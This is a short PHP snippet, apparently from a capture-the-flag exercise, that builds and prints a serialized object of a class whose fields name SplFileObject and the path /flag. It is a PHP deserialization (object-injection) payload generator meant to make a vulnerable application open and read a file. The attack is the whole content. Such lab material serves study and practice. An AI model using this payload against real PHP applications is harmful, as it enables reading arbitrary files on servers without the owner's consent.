 1 <?php
1 usage
2 class catalogue{
1 usage
3 public $class;
1 usage
4 public $data;
1 usage
5 public function __construct()
6 {
7 $this->class = "SplFileObject";
8 $this->data = "/flag";
9 }
10 }
11 $a = new catalogue;
12 echo serialize($a);
13 ?>